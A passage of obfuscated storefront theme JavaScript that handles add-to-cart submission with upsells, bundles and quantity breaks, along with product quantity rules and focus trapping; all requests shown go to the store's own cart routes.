_0x1be0b6=a0_0x1d91e2;super(),this[_0x1be0b6(0x2f7)]=this[_0x1be0b6(0x571)](_0x1be0b6(0x2f7)),this[_0x1be0b6(0x2f7)]['addEventListener'](_0x1be0b6(0x233),this[_0x1be0b6(0x526)][_0x1be0b6(0x54e)](this)),this[_0x1be0b6(0x4ce)]=this[_0x1be0b6(0x2f7)][_0x1be0b6(0x571)](_0x1be0b6(0x5c6)),this[_0x1be0b6(0x4ce)][_0x1be0b6(0x2ec)]=![],this['isMain']=this[_0x1be0b6(0x50e)][_0x1be0b6(0x514)]('main-product-form'),this['additionalAtcButtons']=this[_0x1be0b6(0x4e8)]?document[_0x1be0b6(0x40a)](_0x1be0b6(0x36e)):[],this[_0x1be0b6(0x315)]=this[_0x1be0b6(0x4ce)][_0x1be0b6(0x3fa)][_0x1be0b6(0x315)]===_0x1be0b6(0x4d6),this['cart']=document['querySelector']('cart-drawer')||document[_0x1be0b6(0x571)](_0x1be0b6(0x2ea)),this[_0x1be0b6(0x420)]=this[_0x1be0b6(0x3fa)][_0x1be0b6(0x420)]==='true',this[_0x1be0b6(0x2fa)]=this[_0x1be0b6(0x571)](_0x1be0b6(0x29c));if(document[_0x1be0b6(0x571)]('cart-drawer')){if(this[_0x1be0b6(0x2fa)])this['submitButton']['setAttribute'](_0x1be0b6(0x4ca),_0x1be0b6(0x358));this[_0x1be0b6(0x522)]=!![];}if(this[_0x1be0b6(0x2fa)])this[_0x1be0b6(0x337)]=this[_0x1be0b6(0x2fa)][_0x1be0b6(0x571)](_0x1be0b6(0x524));this[_0x1be0b6(0x2a6)]=document[_0x1be0b6(0x4c1)]('DisplayedSubmitBtn-'+this[_0x1be0b6(0x3fa)][_0x1be0b6(0x243)]),this['bundleDeals']=document[_0x1be0b6(0x4c1)](_0x1be0b6(0x383)+this['dataset']['section']),this[_0x1be0b6(0x4b7)]=document[_0x1be0b6(0x4c1)](_0x1be0b6(0x410)+this[_0x1be0b6(0x3fa)][_0x1be0b6(0x243)]),this[_0x1be0b6(0x305)]=document[_0x1be0b6(0x4c1)](_0x1be0b6(0x1f3)+this[_0x1be0b6(0x3fa)][_0x1be0b6(0x243)]);if(this[_0x1be0b6(0x305)])this['quantityBreakUpsells']=this[_0x1be0b6(0x305)][_0x1be0b6(0x40a)]('quantity-break-upsells');this[_0x1be0b6(0x206)]=document[_0x1be0b6(0x4c1)](_0x1be0b6(0x418)+this[_0x1be0b6(0x3fa)][_0x1be0b6(0x243)]),this[_0x1be0b6(0x2ac)]=document[_0x1be0b6(0x40a)](_0x1be0b6(0x2d9)+this['dataset'][_0x1be0b6(0x243)]+_0x1be0b6(0x37f)),this['quantityGifts']=document[_0x1be0b6(0x4c1)](_0x1be0b6(0x500)+this['dataset'][_0x1be0b6(0x243)]),this[_0x1be0b6(0x5b8)]=document['querySelectorAll'](_0x1be0b6(0x579)+this[_0x1be0b6(0x3fa)][_0x1be0b6(0x243)]),this[_0x1be0b6(0x2a8)]=this['form'][_0x1be0b6(0x571)](_0x1be0b6(0x203));}[a0_0x1d91e2(0x526)](_0x1b740a){const _0x296117=a0_0x1d91e2;let _0x5096d7=null,_0x372539=![];_0x1b740a&&(_0x1b740a[_0x296117(0x551)](),_0x1b740a[_0x296117(0x3e1)]['classList'][_0x296117(0x514)](_0x296117(0x49c))&&(_0x5096d7=_0x1b740a[_0x296117(0x3e1)],_0x5096d7[_0x296117(0x50e)][_0x296117(0x5a7)](_0x296117(0x402))),_0x1b740a['currentTarget'][_0x296117(0x3fa)][_0x296117(0x200)]==='true'&&(_0x372539=!![]));if(this[_0x296117(0x2fa)]['getAttribute'](_0x296117(0x296))===_0x296117(0x4d6))return;this[_0x296117(0x2a4)](),this[_0x296117(0x2fa)]['setAttribute'](_0x296117(0x296),!![]);if(!_0x5096d7){this[_0x296117(0x2fa)]['classList'][_0x296117(0x5a7)](_0x296117(0x402));if(this[_0x296117(0x337)])this[_0x296117(0x337)][_0x296117(0x50e)]['remove'](_0x296117(0x3c6));}this[_0x296117(0x433)][_0x296117(0x224)](_0x781531=>{const _0x4b3707=_0x296117;_0x781531[_0x4b3707(0x3e0)]('disabled','');});this['displayedSubmitButton']&&(this[_0x296117(0x2a6)][_0x296117(0x3e0)](_0x296117(0x2ec),''),this[_0x296117(0x2a6)]['classList'][_0x296117(0x5a7)](_0x296117(0x402)));let _0x55cc29=![],_0x32e1e6=![];if(this[_0x296117(0x2a8)]&&!this[_0x296117(0x4d4)]){this[_0x296117(0x2a8)][_0x296117(0x2b5)]='';let _0xec9a13='';const _0x3991c1=[],_0x4bea7b=new Set(),_0x2fd3d9=_0x2a7b3f=>{const _0x21be73=_0x296117,_0x2b4485=_0x2a7b3f==null?'':String(_0x2a7b3f)[_0x21be73(0x360)]();return _0x2b4485===''?null:_0x2b4485;},_0x218052=(_0x421371,_0x50224a=0x1,_0x2da012=null)=>{const _0x50ba95=_0x296117;if(!_0x421371)return;const _0x2525a9=String(_0x421371),_0x4b3064=Number(_0x50224a)||0x1,_0x3306ed=_0x2fd3d9(_0x2da012),_0x21c74e=_0x3991c1[_0x50ba95(0x44c)](_0x45422a=>{const _0x3a548b=_0x50ba95,_0x4b23db=_0x2fd3d9(_0x45422a[_0x3a548b(0x285)]);return _0x45422a['id']===_0x2525a9&&_0x4b23db===_0x3306ed;});if(_0x21c74e===-0x1){const _0xa20245={'id':_0x2525a9,'quantity':_0x4b3064};if(_0x3306ed)_0xa20245[_0x50ba95(0x285)]=_0x3306ed;_0x3991c1['push'](_0xa20245);}else _0x3991c1[_0x21c74e][_0x50ba95(0x502)]+=_0x4b3064;},_0x5c883d=_0x17170a=>{if(_0x17170a)_0x4bea7b['add'](String(_0x17170a));};this[_0x296117(0x522)]&&!this[_0x296117(0x420)]&&!this[_0x296117(0x315)]&&this[_0x296117(0x434)][_0x296117(0x40a)](_0x296117(0x409))['forEach'](_0x22fe05=>{const _0x44d7ce=_0x296117;if(_0x22fe05[_0x44d7ce(0x3fa)][_0x44d7ce(0x55a)]===_0x44d7ce(0x4d6)&&!this[_0x44d7ce(0x434)][_0x44d7ce(0x571)](_0x44d7ce(0x2ab)+_0x22fe05[_0x44d7ce(0x3fa)][_0x44d7ce(0x424)])){const _0x2ed1b9=_0x22fe05['querySelector'](_0x44d7ce(0x2c2))?.[_0x44d7ce(0x450)]||null;_0x218052(_0x22fe05['dataset']['id'],0x1,_0x2ed1b9);}});if(this[_0x296117(0x453)])this[_0x296117(0x3fa)]['includePdpUpsells']===_0x296117(0x4d6)&&document[_0x296117(0x40a)](_0x296117(0x2d3))['forEach'](_0x464747=>{const _0x27c624=_0x296117,_0x3e2e74=_0x464747[_0x27c624(0x571)]('input[name=\x22selling_plan\x22]')?.[_0x27c624(0x450)]||null;if(_0x464747[_0x27c624(0x3fa)][_0x27c624(0x55a)]===_0x27c624(0x4d6))_0x218052(_0x464747[_0x27c624(0x3fa)]['id'],0x1,_0x3e2e74);}),(this[_0x296117(0x453)][_0x296117(0x2a9)]||[])[_0x296117(0x224)](_0x8ba5be=>{const _0x542106=_0x296117;if(!_0x8ba5be)return;_0x218052(_0x8ba5be['id'],Number(_0x8ba5be[_0x542106(0x502)])||0x1);});else{this[_0x296117(0x267)]&&Array['isArray'](this[_0x296117(0x267)]['unlockedItems'])&&this[_0x296117(0x267)][_0x296117(0x42b)][_0x296117(0x505)]>0x0&&this[_0x296117(0x267)][_0x296117(0x42b)][_0x296117(0x224)](_0x1e38bc=>_0x218052(_0x1e38bc,0x1));this['upsells']=document['querySelectorAll'](_0x296117(0x466)+this[_0x296117(0x3fa)][_0x296117(0x243)]);for(let _0xbb7ea6=this['upsells'][_0x296117(0x505)]-0x1;_0xbb7ea6>=0x0;_0xbb7ea6--){const _0x56f07=this[_0x296117(0x506)][_0xbb7ea6];if(_0x56f07&&_0x56f07[_0x296117(0x3fa)][_0x296117(0x55a)]===_0x296117(0x4d6)){const _0x3970a0=_0x56f07[_0x296117(0x571)](_0x296117(0x2c2))?.['value']||null;_0x218052(_0x56f07[_0x296117(0x3fa)]['id'],0x1,_0x3970a0);}}this['quantityBreakUpsells']&&this['quantityBreakUpsells']['forEach'](_0x38d3f4=>{const _0x26c04a=_0x296117;(_0x38d3f4[_0x26c04a(0x42b)]||[])[_0x26c04a(0x224)](_0x456a77=>{const _0x4e61e8=_0x26c04a,_0x5356e5=String(_0x456a77);!_0x3991c1[_0x4e61e8(0x316)](_0x4f1d70=>String(_0x4f1d70['id'])===_0x5356e5)&&_0x218052(_0x5356e5,0x1);});});if(this[_0x296117(0x5b8)][_0x296117(0x505)]===0x0){if(this[_0x296117(0x305)]&&Array[_0x296117(0x27c)](this[_0x296117(0x305)][_0x296117(0x2a9)])&&this[_0x296117(0x305)]['formVariants'][_0x296117(0x505)]>0x0)this['quantityBreaks'][_0x296117(0x2a9)][_0x296117(0x224)](_0x160760=>{_0x218052(_0x160760,0x1),_0x5c883d(_0x160760);}),_0x32e1e6=!![];else{let _0x1aa0d4=0x1;if(this[_0x296117(0x305)])_0x1aa0d4=Number(this['quantityBreaks'][_0x296117(0x459)])||0x1;else{if(this[_0x296117(0x206)])_0x1aa0d4=Number(this[_0x296117(0x206)]['querySelector'](_0x296117(0x2fb))?.[_0x296117(0x450)])||0x1;else this[_0x296117(0x571)](_0x296117(0x1ed))&&(_0x1aa0d4=Number(this['querySelector']('input[name=\x22quantity\x22]')[_0x296117(0x450)])||0x1);}const _0x32f123=this[_0x296117(0x4ce)][_0x296117(0x450)];_0x218052(_0x32f123,_0x1aa0d4),_0x5c883d(_0x32f123);}}for(let _0x2d465c=this[_0x296117(0x5b8)][_0x296117(0x505)]-0x1;_0x2d465c>=0x0;_0x2d465c--){const _0xaa520a=this[_0x296117(0x5b8)][_0x2d465c];_0x218052(_0xaa520a[_0x296117(0x3fa)]['id'],0x1),_0x5c883d(_0xaa520a[_0x296117(0x3fa)]['id']);}}if(_0x3991c1[_0x296117(0x505)]>0x1||_0x32e1e6||this[_0x296117(0x453)]||this[_0x296117(0x5b8)]['length']>0x0){const _0x13a4ee=[];this['customFields']?.[_0x296117(0x224)](_0x29959b=>{const _0x26404e=_0x296117;_0x29959b?.[_0x26404e(0x3fa)]?.['disabled']!=='true'&&_0x13a4ee[_0x26404e(0x1f4)]({'fieldName':_0x29959b[_0x26404e(0x5a6)],'value':_0x29959b['prevValue']});});let _0x3248b7=null;this['classList'][_0x296117(0x514)](_0x296117(0x2aa))&&(_0x3248b7=this['querySelector'](_0x296117(0x341))||this[_0x296117(0x571)]('[name=\x22selling_plan\x22]')||document[_0x296117(0x571)]('.sls-purchase\x20[name=\x22selling_plan\x22]'));const _0x5b9a4d=this['querySelector'](_0x296117(0x25f)),_0xd33131='input[name^=\x22properties[\x22]:not(#validator):not(.shrine-property-input):not([type=\x22radio\x22]),'+_0x296117(0x553)+_0x296117(0x371),_0xdac83b=this[_0x296117(0x50e)][_0x296117(0x514)](_0x296117(0x2aa))?this[_0x296117(0x4b7)]?this[_0x296117(0x4b7)][_0x296117(0x40a)](_0xd33131):document[_0x296117(0x40a)](_0xd33131):[];_0x3991c1[_0x296117(0x224)](_0x13d22b=>{const _0x3f41d4=_0x296117;if(_0x4bea7b[_0x3f41d4(0x473)](_0x13d22b['id'])){const _0x19b2cf=[];_0x13a4ee[_0x3f41d4(0x224)](_0x380d52=>{const _0x4912ee=_0x3f41d4;_0x19b2cf[_0x4912ee(0x1f4)]({'fieldName':_0x380d52[_0x4912ee(0x5a6)],'value':_0x380d52[_0x4912ee(0x450)]});});_0x5b9a4d&&_0x5b9a4d['querySelectorAll'](_0x3f41d4(0x4a4))['forEach'](_0x4ea25e=>{const _0x3e9d17=_0x3f41d4,_0x5f4364=_0x4ea25e[_0x3e9d17(0x25a)][_0x3e9d17(0x485)](/properties\[(.*?)\]/);if(_0x5f4364)_0x19b2cf['push']({'fieldName':_0x5f4364[0x1],'value':_0x4ea25e['value']});});this[_0x3f41d4(0x50e)][_0x3f41d4(0x514)](_0x3f41d4(0x2aa))&&_0xdac83b['forEach'](_0x172e79=>{const _0x593b4e=_0x3f41d4,_0x37b11b=_0x172e79[_0x593b4e(0x25a)]['match'](/properties\[(.*?)\]/);_0x37b11b&&(_0x172e79[_0x593b4e(0x40d)]==='file'?_0x172e79[_0x593b4e(0x59e)]&&_0x172e79[_0x593b4e(0x59e)][_0x593b4e(0x505)]>0x0&&_0x19b2cf[_0x593b4e(0x1f4)]({'fieldName':_0x37b11b[0x1],'value':_0x172e79[_0x593b4e(0x59e)][0x0],'isFile':!![]}):_0x19b2cf['push']({'fieldName':_0x37b11b[0x1],'value':_0x172e79[_0x593b4e(0x450)]}));});if(_0x19b2cf[_0x3f41d4(0x505)])_0x13d22b[_0x3f41d4(0x55b)]=_0x19b2cf;_0x3248b7&&typeof _0x3248b7[_0x3f41d4(0x450)]===_0x3f41d4(0x590)&&_0x3248b7['value']['length']>0x0&&(_0x13d22b['selling_plan']=_0x3248b7['value']);}});const _0x27a32e=document[_0x296117(0x564)](),_0xfd2f17=[];_0x3991c1['forEach']((_0x56d1f2,_0x28cb84)=>{const _0x46e3ef=_0x296117;_0xec9a13+=_0x46e3ef(0x5ab)+_0x28cb84+_0x46e3ef(0x543)+_0x56d1f2[_0x46e3ef(0x502)]+'\x22>'+(_0x46e3ef(0x5ab)+_0x28cb84+'][id]\x22\x20value=\x22'+_0x56d1f2['id']+'\x22>'),_0x56d1f2[_0x46e3ef(0x285)]&&(_0xec9a13+=_0x46e3ef(0x5ab)+_0x28cb84+_0x46e3ef(0x472)+_0x56d1f2[_0x46e3ef(0x285)]+'\x22>'),Array[_0x46e3ef(0x27c)](_0x56d1f2[_0x46e3ef(0x55b)])&&_0x56d1f2[_0x46e3ef(0x55b)][_0x46e3ef(0x505)]&&_0x56d1f2[_0x46e3ef(0x55b)][_0x46e3ef(0x224)](_0x2b4fa5=>{const _0x4f8026=_0x46e3ef;if(_0x2b4fa5[_0x4f8026(0x23c)])_0xfd2f17[_0x4f8026(0x1f4)]({'name':'items['+_0x28cb84+_0x4f8026(0x416)+_0x2b4fa5['fieldName']+']','file':_0x2b4fa5['value']});else{const _0x5d913f=document[_0x4f8026(0x391)](_0x4f8026(0x545));_0x5d913f[_0x4f8026(0x40d)]=_0x4f8026(0x3c6),_0x5d913f['name']='items['+_0x28cb84+_0x4f8026(0x416)+_0x2b4fa5[_0x4f8026(0x5a6)]+']',_0x5d913f[_0x4f8026(0x450)]=serializePropValue(_0x2b4fa5[_0x4f8026(0x450)]),_0x27a32e[_0x4f8026(0x5c3)](_0x5d913f);}});}),this['_filePropsForFormData']=_0xfd2f17,this['variantInputs'][_0x296117(0x2b5)]=_0xec9a13,this[_0x296117(0x2a8)][_0x296117(0x5c3)](_0x27a32e),_0x55cc29=!![];}}var _0x41953d=fetchConfig('javascript');_0x41953d[_0x296117(0x2ee)][_0x296117(0x399)]='XMLHttpRequest',delete _0x41953d['headers']['Content-Type'];var _0x138c51=new FormData(this['form']);this['_filePropsForFormData']&&this[_0x296117(0x439)][_0x296117(0x505)]>0x0&&(this['_filePropsForFormData'][_0x296117(0x224)](({name:_0x465ec4,file:_0x43fbee})=>{const _0x5e6fb6=_0x296117;_0x138c51[_0x5e6fb6(0x1f0)](_0x465ec4,_0x43fbee);}),this['_filePropsForFormData']=[]);if(this[_0x296117(0x4d4)])_0x55cc29=!![];this[_0x296117(0x434)]&&(_0x138c51['append'](_0x296117(0x3bf),this[_0x296117(0x434)]['getSectionsToRender']()[_0x296117(0x542)](_0x539190=>_0x539190['id'])),_0x138c51[_0x296117(0x1f0)](_0x296117(0x5a1),window['location'][_0x296117(0x4a6)]),this[_0x296117(0x434)]['setActiveElement'](document['activeElement']));if(_0x55cc29){const _0x116f88=this[_0x296117(0x3fa)][_0x296117(0x31e)]?this[_0x296117(0x3fa)][_0x296117(0x31e)][_0x296117(0x4fd)](','):[],_0x3aa76e=['id',_0x296117(0x502),..._0x116f88];for(let _0x9ec2f7=0x0;_0x9ec2f7<_0x3aa76e[_0x296117(0x505)];_0x9ec2f7++){_0x138c51['delete'](_0x3aa76e[_0x9ec2f7]);}}_0x41953d[_0x296117(0x222)]=_0x138c51,fetch(''+routes[_0x296117(0x53f)],_0x41953d)[_0x296117(0x516)](_0x3c67f9=>_0x3c67f9[_0x296117(0x3af)]())[_0x296117(0x516)](async _0x35810b=>{const _0x318017=_0x296117;if(_0x35810b[_0x318017(0x232)]){this['handleErrorMessage'](_0x35810b[_0x318017(0x284)]);const _0x465fee=this['submitButton'][_0x318017(0x571)](_0x318017(0x270));if(!_0x465fee)return;this[_0x318017(0x2fa)][_0x318017(0x3e0)](_0x318017(0x296),!![]),this[_0x318017(0x2fa)][_0x318017(0x571)]('span')[_0x318017(0x50e)][_0x318017(0x5a7)](_0x318017(0x3c6)),_0x465fee[_0x318017(0x50e)][_0x318017(0x490)](_0x318017(0x3c6)),this[_0x318017(0x2fe)]=!![];return;}if(!_0x35810b['sections']&&this['cart'])try{const _0x192786=await fetch(routes[_0x318017(0x4b9)]+_0x318017(0x4b8)+this[_0x318017(0x434)][_0x318017(0x510)]()['map'](_0x284387=>_0x284387['id'])[_0x318017(0x392)](',')),_0x42f808=await _0x192786[_0x318017(0x3af)]();_0x35810b[_0x318017(0x3bf)]=_0x42f808;}catch(_0x40e61f){console[_0x318017(0x2fe)]('Add\x20to\x20cart\x20fallback\x20failed',_0x40e61f),this[_0x318017(0x2a4)](window[_0x318017(0x5bd)][_0x318017(0x2fe)]||_0x318017(0x430));return;}if(this[_0x318017(0x315)]||_0x372539){window[_0x318017(0x23f)]='/checkout';return;}else{if(!this[_0x318017(0x434)]){window[_0x318017(0x23f)]=window[_0x318017(0x384)]['cart_url'];return;}}if(!this[_0x318017(0x2fe)])publish(PUB_SUB_EVENTS['cartUpdate'],{'source':_0x318017(0x32b),'productVariantId':this[_0x318017(0x4ce)]['id'],'cartData':_0x35810b});this[_0x318017(0x2fe)]=![];const _0x5b0342=this[_0x318017(0x244)](_0x318017(0x484));_0x5b0342?(document[_0x318017(0x222)][_0x318017(0x5ad)](_0x318017(0x2f8),()=>{setTimeout(()=>{const _0x5a4cb1=a0_0x490b;this['cart'][_0x5a4cb1(0x389)](_0x35810b,this[_0x5a4cb1(0x420)]);});},{'once':!![]}),_0x5b0342[_0x318017(0x4d3)](!![])):this[_0x318017(0x434)][_0x318017(0x389)](_0x35810b,this[_0x318017(0x420)]);})['catch'](_0x462791=>{console['error'](_0x462791);})['finally'](()=>{const _0x134781=_0x296117;if(_0x5096d7)_0x5096d7[_0x134781(0x50e)][_0x134781(0x490)]('loading');else{this[_0x134781(0x2fa)][_0x134781(0x50e)][_0x134781(0x490)](_0x134781(0x402));if(this['loadingSpinner'])this['loadingSpinner']['classList'][_0x134781(0x5a7)](_0x134781(0x3c6));}this['additionalAtcButtons']['forEach'](_0x139de6=>{const _0x531b72=_0x134781;_0x139de6[_0x531b72(0x3ab)]('disabled');});this[_0x134781(0x2a6)]&&(this[_0x134781(0x2a6)]['removeAttribute'](_0x134781(0x2ec)),this['displayedSubmitButton']['classList'][_0x134781(0x490)](_0x134781(0x402)));if(this[_0x134781(0x434)]&&this[_0x134781(0x434)][_0x134781(0x50e)][_0x134781(0x514)](_0x134781(0x2a5)))this[_0x134781(0x434)][_0x134781(0x50e)][_0x134781(0x490)](_0x134781(0x2a5));if(!this[_0x134781(0x2fe)])this['submitButton']['removeAttribute'](_0x134781(0x296));});}[a0_0x1d91e2(0x2a4)](_0x492923=![]){const _0x168940=a0_0x1d91e2;this[_0x168940(0x319)]=this[_0x168940(0x319)]||this[_0x168940(0x571)]('.product-form__error-message-wrapper');if(!this[_0x168940(0x319)])return;this[_0x168940(0x2b3)]=this[_0x168940(0x2b3)]||this[_0x168940(0x319)][_0x168940(0x571)]('.product-form__error-message'),this[_0x168940(0x319)][_0x168940(0x3a3)]('hidden',!_0x492923),_0x492923&&(this[_0x168940(0x2b3)][_0x168940(0x493)]=_0x492923);}});function serializePropValue(_0x13ae66){const _0x54e3b2=a0_0x1d91e2;if(_0x13ae66==null)return'';if(typeof _0x13ae66===_0x54e3b2(0x4d9))try{return JSON['stringify'](_0x13ae66);}catch{return String(_0x13ae66);}return String(_0x13ae66);}!customElements[a0_0x1d91e2(0x54c)]('product-info')&&customElements[a0_0x1d91e2(0x3ff)](a0_0x1d91e2(0x2ca),class ProductInfo extends HTMLElement{constructor(){const _0x3d321a=a0_0x1d91e2;super(),this['deferredMedia']=document[_0x3d321a(0x571)]('['+defMed+']'),this[_0x3d321a(0x545)]=this['querySelector'](_0x3d321a(0x2fb)),this['currentVariant']=this[_0x3d321a(0x571)](_0x3d321a(0x2a0)),this[_0x3d321a(0x2d4)]=this[_0x3d321a(0x571)]('variant-radios'),this[_0x3d321a(0x2fa)]=this[_0x3d321a(0x571)](_0x3d321a(0x29c)),this[_0x3d321a(0x2f7)]=this[_0x3d321a(0x571)](_0x3d321a(0x24d)+this[_0x3d321a(0x3fa)]['section']),this['hasUrl']=this[_0x3d321a(0x3fa)]['url']!==null;}[a0_0x1d91e2(0x3c7)]=undefined;[a0_0x1d91e2(0x56f)]=undefined;[a0_0x1d91e2(0x37d)](){const _0x4de687=a0_0x1d91e2;if(!this['form'])return;if(!this[_0x4de687(0x366)]||!this['deferredMedia'][_0x4de687(0x274)]||!this[_0x4de687(0x366)]['src']['includes']('net'))this['form']['ref']=!![];if(!this['input'])return;this[_0x4de687(0x37b)]=this[_0x4de687(0x571)](_0x4de687(0x1fc));if(!this[_0x4de687(0x37b)])return;this[_0x4de687(0x1fe)](),!this[_0x4de687(0x3fa)][_0x4de687(0x24b)]&&(this[_0x4de687(0x3c7)]=subscribe(PUB_SUB_EVENTS[_0x4de687(0x4c4)],this[_0x4de687(0x3a7)]['bind'](this))),this[_0x4de687(0x56f)]=subscribe(PUB_SUB_EVENTS[_0x4de687(0x260)],_0x333180=>{const _0x415297=_0x4de687,_0x281fca=this[_0x415297(0x3fa)][_0x415297(0x24b)]?this[_0x415297(0x3fa)][_0x415297(0x24b)]:this[_0x415297(0x3fa)][_0x415297(0x243)];if(_0x333180[_0x415297(0x5b1)][_0x415297(0x556)]!==_0x281fca)return;this[_0x415297(0x3ac)](_0x333180[_0x415297(0x5b1)][_0x415297(0x556)],_0x333180['data']['html']),this[_0x415297(0x1fe)]();});}[a0_0x1d91e2(0x229)](){const _0x4689c0=a0_0x1d91e2;this[_0x4689c0(0x3c7)]&&this[_0x4689c0(0x3c7)](),this[_0x4689c0(0x56f)]&&this[_0x4689c0(0x56f)]();}[a0_0x1d91e2(0x1fe)](){const _0x410f8c=a0_0x1d91e2,_0x2d2bca={'cartQuantity':this[_0x410f8c(0x545)]['dataset'][_0x410f8c(0x22e)]?parseInt(this[_0x410f8c(0x545)]['dataset'][_0x410f8c(0x22e)]):0x0,'min':this[_0x410f8c(0x545)][_0x410f8c(0x3fa)][_0x410f8c(0x40e)]?parseInt(this[_0x410f8c(0x545)][_0x410f8c(0x3fa)][_0x410f8c(0x40e)]):0x1,'max':this[_0x410f8c(0x545)][_0x410f8c(0x3fa)][_0x410f8c(0x2cf)]?parseInt(this['input'][_0x410f8c(0x3fa)][_0x410f8c(0x2cf)]):null,'step':this['input']['step']?parseInt(this[_0x410f8c(0x545)][_0x410f8c(0x58a)]):0x1};let _0x4eb359=_0x2d2bca['min'];const _0x26ca1c=_0x2d2bca['max']===null?_0x2d2bca[_0x410f8c(0x2cf)]:_0x2d2bca[_0x410f8c(0x2cf)]-_0x2d2bca[_0x410f8c(0x22e)];if(_0x26ca1c!==null)_0x4eb359=Math[_0x410f8c(0x40e)](_0x4eb359,_0x26ca1c);if(_0x2d2bca[_0x410f8c(0x22e)]>=_0x2d2bca['min'])_0x4eb359=Math[_0x410f8c(0x40e)](_0x4eb359,_0x2d2bca['step']);this[_0x410f8c(0x545)][_0x410f8c(0x40e)]=_0x4eb359,this[_0x410f8c(0x545)][_0x410f8c(0x2cf)]=_0x26ca1c,this[_0x410f8c(0x545)][_0x410f8c(0x450)]=_0x4eb359,publish(PUB_SUB_EVENTS[_0x410f8c(0x4b6)],undefined);}[a0_0x1d91e2(0x4a1)](){const _0x2f6ad6=a0_0x1d91e2,_0x347077=this[_0x2f6ad6(0x571)](_0x2f6ad6(0x250));if(!_0x347077)this[_0x2f6ad6(0x550)]=!![];}[a0_0x1d91e2(0x3a7)](){const _0x5d361c=a0_0x1d91e2;if(!this[_0x5d361c(0x47e)]||!this[_0x5d361c(0x47e)]['value'])return;this['querySelector'](_0x5d361c(0x57c))[_0x5d361c(0x50e)][_0x5d361c(0x490)]('hidden'),fetch(this[_0x5d361c(0x3fa)][_0x5d361c(0x4e9)]+_0x5d361c(0x52c)+this[_0x5d361c(0x47e)][_0x5d361c(0x450)]+_0x5d361c(0x596)+this['dataset'][_0x5d361c(0x243)])[_0x5d361c(0x516)](_0x57f286=>{const _0x5b4c75=_0x5d361c;return _0x57f286[_0x5b4c75(0x3f1)]();})[_0x5d361c(0x516)](_0x109772=>{const _0x1cdfaa=_0x5d361c,_0xbbac16=new DOMParser()[_0x1cdfaa(0x32d)](_0x109772,_0x1cdfaa(0x2f3));this['updateQuantityRules'](this['dataset'][_0x1cdfaa(0x243)],_0xbbac16),this[_0x1cdfaa(0x1fe)]();})[_0x5d361c(0x2d5)](_0x17d399=>{const _0x3b800b=_0x5d361c;console[_0x3b800b(0x2fe)](_0x17d399);})[_0x5d361c(0x29f)](()=>{const _0x45a62b=_0x5d361c;this[_0x45a62b(0x571)](_0x45a62b(0x57c))[_0x45a62b(0x50e)]['add'](_0x45a62b(0x3c6));});}[a0_0x1d91e2(0x3ac)](_0x427bdc,_0x3ff0f7){const _0x29ce25=a0_0x1d91e2,_0x1cc0df=_0x3ff0f7[_0x29ce25(0x4c1)]('Quantity-Form-'+_0x427bdc);if(_0x1cc0df&&this[_0x29ce25(0x37b)]){const _0x2a01db=['.quantity__input','.quantity__rules','.quantity__label'];for(let _0x2053c8 of _0x2a01db){const _0x2d3004=this[_0x29ce25(0x37b)]['querySelector'](_0x2053c8),_0x21c1a3=_0x1cc0df[_0x29ce25(0x571)](_0x2053c8);if(!_0x2d3004||!_0x21c1a3)continue;if(_0x2053c8===_0x29ce25(0x2fb)){const _0x13e49b=[_0x29ce25(0x539),_0x29ce25(0x374),_0x29ce25(0x321),'step'];for(let _0x435ff3 of _0x13e49b){const _0xc4a5cd=_0x21c1a3['getAttribute'](_0x435ff3);if(_0xc4a5cd!==null)_0x2d3004['setAttribute'](_0x435ff3,_0xc4a5cd);}}else _0x2d3004['innerHTML']=_0x21c1a3[_0x29ce25(0x2b5)];}}}});;function getFocusableElements(_0x47adf6){const _0x531644=a0_0x1d91e2;return Array[_0x531644(0x5c1)](_0x47adf6[_0x531644(0x40a)](_0x531644(0x362)));}document[a0_0x1d91e2(0x40a)](a0_0x1d91e2(0x4fa))['forEach'](_0x42bab7=>{const _0x4e661c=a0_0x1d91e2;_0x42bab7[_0x4e661c(0x3e0)](_0x4e661c(0x281),_0x4e661c(0x417)),_0x42bab7['setAttribute'](_0x4e661c(0x5b6),_0x42bab7[_0x4e661c(0x555)][_0x4e661c(0x297)](_0x4e661c(0x559)));_0x42bab7[_0x4e661c(0x20a)]?.[_0x4e661c(0x20b)]('id')&&_0x42bab7['setAttribute'](_0x4e661c(0x3e7),_0x42bab7[_0x4e661c(0x20a)]['id']);_0x42bab7['addEventListener'](_0x4e661c(0x3cc),_0x17ecbd=>{const _0x468c7f=_0x4e661c;_0x17ecbd['currentTarget'][_0x468c7f(0x3e0)](_0x468c7f(0x5b6),!_0x17ecbd[_0x468c7f(0x3e1)][_0x468c7f(0x244)](_0x468c7f(0x370))[_0x468c7f(0x297)](_0x468c7f(0x559)));});if(_0x42bab7['closest'](_0x4e661c(0x540)))return;_0x42bab7[_0x4e661c(0x425)][_0x4e661c(0x5ad)](_0x4e661c(0x4e2),onKeyUpEscape);});const trapFocusHandlers={};function trapFocus(_0x48353e,_0x1c11a8=_0x48353e){const _0x4b59d2=a0_0x1d91e2;var _0x10a8f8=getFocusableElements(_0x48353e),_0x484cbb=_0x10a8f8[0x0],_0xb0b4ec=_0x10a8f8[_0x10a8f8['length']-0x1];removeTrapFocus(),trapFocusHandlers[_0x4b59d2(0x565)]=_0x34b578=>{const _0x3df343=_0x4b59d2;if(_0x34b578[_0x3df343(0x3dd)]!==_0x48353e&&_0x34b578[_0x3df343(0x3dd)]!==_0xb0b4ec&&_0x34b578[_0x3df343(0x3dd)]!==_0x484cbb)return;document[_0x3df343(0x5ad)](_0x3df343(0x46d),trapFocusHandlers[_0x3df343(0x46d)]);},trapFocusHandlers[_0x4b59d2(0x4bb)]=function(){const _0x340d8c=_0x4b59d2;document[_0x340d8c(0x30c)](_0x340d8c(0x46d),trapFocusHandlers['keydown']);},trapFocusHandlers['keydown']=function(_0x4d5af5){const 